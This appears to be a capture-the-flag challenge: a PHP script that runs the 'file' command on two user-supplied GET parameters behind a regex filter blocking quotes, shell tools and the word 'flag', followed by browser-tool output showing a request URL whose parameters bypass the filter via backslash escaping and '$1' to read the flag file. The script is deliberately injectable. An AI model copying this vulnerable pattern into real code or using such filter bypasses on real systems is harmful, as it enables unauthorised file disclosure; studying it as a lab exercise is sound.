 <?php
highlight_file(__FILE__);
$file1 = $_GET['f1'];
$file2 = $_GET['f2'];
// WAF
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|cat|sh|flag|find|grep|echo|w/is", $file1))
    $file1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|cat|sh|flag|find|grep|echo|w/is", $file2))
    $file2 = "";
// Prevent injection
$file1 = '"'.$file1.'"';
$file2 = '"'.$file2.'"';
$cmd = "file $file1 $file2";
echo $cmd;
system($cmd);
?>
file "\" " -f ./fl$1ag.php \"flag{"1234567890"}: ERROR: cannot open `flag{"1234567890"}' (No such file or directory)
查看器 Max HacKBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCo
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://192.168.211.9/file.php?f1=\&f2=%20-f%20./fl$1ag.php%20\